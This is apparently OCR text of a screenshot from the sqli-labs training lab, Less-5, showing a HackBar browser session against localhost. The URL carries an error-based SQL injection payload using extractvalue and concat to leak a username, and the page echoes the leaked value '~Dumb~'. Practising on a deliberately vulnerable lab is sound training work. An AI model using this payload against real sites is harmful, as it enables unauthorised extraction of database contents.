 Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-5/?id=1' or extractvalue(1,concat(0x7e,(select username from users limit
0,1),0x7e))--+